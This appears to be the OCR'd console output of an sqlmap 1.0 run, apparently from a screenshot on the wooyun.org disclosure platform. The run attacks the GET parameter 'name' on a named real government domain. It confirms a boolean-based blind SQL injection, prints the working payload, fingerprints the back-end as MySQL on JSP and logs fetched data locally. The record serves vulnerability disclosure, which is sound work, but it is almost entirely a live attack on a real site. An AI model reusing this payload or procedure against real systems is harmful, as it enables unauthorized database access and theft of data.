 Sqlmap 1.0
[20:51:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:51:56] [INFO] checking if the injection point on GET parameter 'name' is a f
alse positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=1%' AND 5453=5453 AND '%'='
---
[20:52:12] [INFO] testing MySQL
[20:52:12] [INFO] confirming MySQL
[20:52:15] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[20:52:15] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\www.dqhr.gov.cn'
[*] shutting down at 20:52:15
C:\Python27\sqlmap1.0>
www.wooyun.org